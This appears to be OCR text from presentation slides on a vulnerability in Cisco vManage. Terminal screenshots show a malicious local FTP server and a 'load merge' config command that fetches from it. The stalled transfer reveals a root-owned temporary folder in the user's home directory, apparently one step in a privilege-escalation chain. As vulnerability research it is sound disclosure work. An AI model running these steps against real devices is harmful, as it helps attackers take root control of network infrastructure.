 File Edit View Search Terminal Help
vManage:~$ python ftp_server.py
2022-03-04 11-42-58 [-] Start ftp server: Enter q or Q to stop ftpServer...
2022-03-04 11-42-58 [-] Server started: Listen on: 127.0.0.1, 2121
Start Malicious FTP Server
File Edit View Search Terminal Help
vManage:~$ exit
exit
vManage(config)# load merge vpn 0 ftp://127.0.0.1:2121/.bashrc
Prepare to connect to Malicious FTP
File Edit View Search Terminal Help
vManage:~$ ls -la .bashrc
-rwxr-xr-x 1 users 421 Feb 25 12:52 .bashrc
vManage:~$
vManage:~$
File Edit View Search Terminal Help
vManage:~$ python ftp_server.py
2022-03-04 11-42-58 [-] Start ftp server: Enter q or Q to stop ftpServer...
2022-03-04 11-42-58 [-] Server started: Listen on: 127.0.0.1, 2121
2022-03-04 11-50-52 [-] Accept: Created a new connection 127.0.0.1, 38596
2022-03-04 11-50-52 [-] Received data: USER anonymous
Press Enter to continue:
FTP Server Paused
File Edit View Search Terminal Help
vManage:~$ exit
exit
vManage(config)# load merge vpn 0 ftp://127.0.0.1:2121/.bashrc
Downloading ftp://127.0.0.1:2121/.bashrc
--2022-03-04 11:50:52-- ftp://127.0.0.1:2121/.bashrc
=> '/home/ /tmp.TTXL6596ML/temp.config'
Connecting to 127.0.0.1:2121... connected.
Logging in as anonymous ...
Random Temporary File Name is Disclosed
File Edit View Search Terminal Help
vManage:~$ ls -la | grep tmp.TTXL6596ML
drwx------ 2 root root 4096 Mar 4 11:50 tmp.TTXL6596ML
vManage:~$
Temporary Folder Created by "root" in User's Home